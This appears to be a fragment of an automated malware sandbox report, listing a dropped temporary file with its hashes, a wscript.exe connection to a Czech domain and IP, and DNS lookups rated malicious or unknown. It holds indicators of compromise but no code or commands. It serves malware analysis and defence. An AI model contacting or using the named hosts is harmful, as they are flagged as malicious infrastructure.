

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3416 | cmd.exe | C:\Users\admin\AppData\Local\Temp\76782785.TXT | text | |
MD5:04FC5DEF84DC97E100C5C1B08F0D3E4C | SHA256:6397AADFBBC1DCFFC70333D5C8C62CACC438C02466D2C0E090E86F174E28E89A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
4
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2648 | wscript.exe | 62.109.151.29:80 | www.nemcicenadhanou.cz | Ignum s.r.o. | CZ | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
horcor.com |
| unknown |
www.nemcicenadhanou.cz |
| malicious |
dns.msftncsi.com |
| shared |